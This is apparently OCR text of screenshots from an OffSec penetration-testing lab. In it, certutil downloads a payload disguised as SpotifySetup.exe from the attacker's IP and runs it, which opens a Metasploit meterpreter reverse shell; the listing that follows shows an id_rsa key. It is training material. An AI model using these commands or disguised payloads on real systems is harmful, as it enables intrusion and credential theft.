 FreeRDP: 192.168.245.62
Command Prompt
(c) Microsoft Corporation. All rights reserved.
C:\Users\offsec>cd C:\\programdata
C:\ProgramData>certutil.exe -urlcache -f http://192.168.45.245/SpotifySetup.exe c:\\programdata\SpotifySetu
p.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
C:\ProgramData>
C:\ProgramData>./SpotifySetup.exe
'.' is not recognized as an internal or external command,
operable program or batch file.
C:\ProgramData>SpotifySetup.exe
C:\ProgramData>
Spotify Installer
Downloading Spotify...
ot@kali: /home/kali
=[ metasploit v6.2.33-dev ]
+ -- --=[ 2275 exploits - 1192 auxiliary - 406 post ]
+ -- --=[ 951 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: View all productivity tips with the
tips command
Metasploit Documentation: https://docs.metasploit.com/
[*] Using configured payload generic/shell_reverse_tcp
payload => windows/meterpreter/reverse_tcp
LHOST => 192.168.45.245
LPORT => 443
[*] Started reverse TCP handler on 192.168.45.245:443
[*] Sending stage (175686 bytes) to 192.168.245.62
[*] Meterpreter session 1 opened (192.168.45.245:443 -> 192.168.245.62:60265) at 2023-05-10 06:41:55 -0400
meterpreter >
id_rsa StudentsMaterial
index.jpeg support-mozilla-org.pem
index.php 'test(1).php'